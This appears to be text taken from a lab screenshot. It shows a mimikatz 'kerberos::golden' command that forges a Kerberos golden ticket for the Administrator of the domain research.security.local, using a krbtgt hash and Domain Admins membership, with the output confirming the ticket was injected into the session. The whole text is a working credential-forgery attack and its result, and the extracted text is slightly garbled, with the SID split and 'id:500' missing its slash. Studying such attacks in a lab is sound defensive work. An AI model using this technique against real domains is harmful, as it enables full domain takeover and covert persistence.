 mimikatz(powershell) # kerberos::golden /user:Administrator /domain:research.security.local /sid:S-1-5-21-
7632808-1858025440-500 /krbtgt:0e3cab3ba66afddb664025d96a8dc4d2 id:500 /groups:512 /startoffset:0 /endin:6
0080 /ptt
User      : Administrator
Domain    : research.security.local (RESEARCH)
SID       : S-1-5-21-1693200156-3137632808-1858025440-500
User Id   : 500
Groups Id : *512
ServiceKey: 0e3cab3ba66afddb664025d96a8dc4d2 - rc4_hmac_nt
Lifetime  : 5/13/2024 6:57:24 PM ; 5/14/2024 4:57:24 AM ; 5/20/2024 6:57:24 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ research.security.local' successfully submitted for current session